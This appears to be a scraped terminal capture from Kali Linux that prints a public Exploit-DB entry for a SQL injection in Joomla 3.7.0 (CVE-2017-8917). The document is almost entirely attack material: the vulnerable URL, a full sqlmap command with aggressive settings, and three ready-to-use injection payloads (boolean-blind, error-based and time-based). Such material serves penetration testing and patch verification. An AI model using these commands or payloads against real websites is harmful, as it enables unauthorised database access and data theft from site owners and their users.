 root@kali:~/joomscan# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)root@kali:~/joomscan#